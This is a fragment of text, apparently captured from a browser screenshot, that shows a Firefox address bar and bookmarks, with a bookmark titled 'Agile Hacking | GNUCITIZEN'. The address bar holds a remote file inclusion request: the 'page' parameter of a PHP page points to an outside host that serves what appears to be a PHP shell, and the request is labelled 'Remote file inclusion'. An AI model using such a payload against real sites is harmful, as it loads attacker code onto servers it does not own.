 Inhoud - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /inhoud.php?page=http://members.lycos.co.uk/ /phpshe G Remote file inclusion
Getting Started Latest Headlines statusinfo.asp ANCUpd Y! Yahoo! Mail: The best...
Lycos Tripod - Site building tools Inhoud Agile Hacking | GNUCITIZEN